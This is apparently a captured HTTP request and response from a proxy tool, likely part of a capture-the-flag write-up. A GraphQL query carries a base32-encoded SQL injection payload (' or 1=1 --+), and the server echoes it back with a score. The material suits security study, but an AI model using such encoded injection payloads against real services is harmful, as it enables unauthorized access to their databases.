 Go Cancel < > Target: http://182.254.247.127:3001
Request
Raw Params Headers Hex
POST /graphql HTTP/1.1
Host: 182.254.247.127:3001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.119
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9,de-DE;q=0.8,de;q=0.7
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 93
query={
getscorebyyourname(name:"E4QG64RAGE6TCIBNFUVQ====")
{ score,name,userid
}
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: gunicorn/19.7.1
Date: Sat, 03 Feb 2018 12:05:48 GMT
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 124
OrderedDict([(u'getscorebyyourname', OrderedDict([(u'score', '100995958'), (u'name', "' or 1=1 --+"),
(u'userid', None)]))])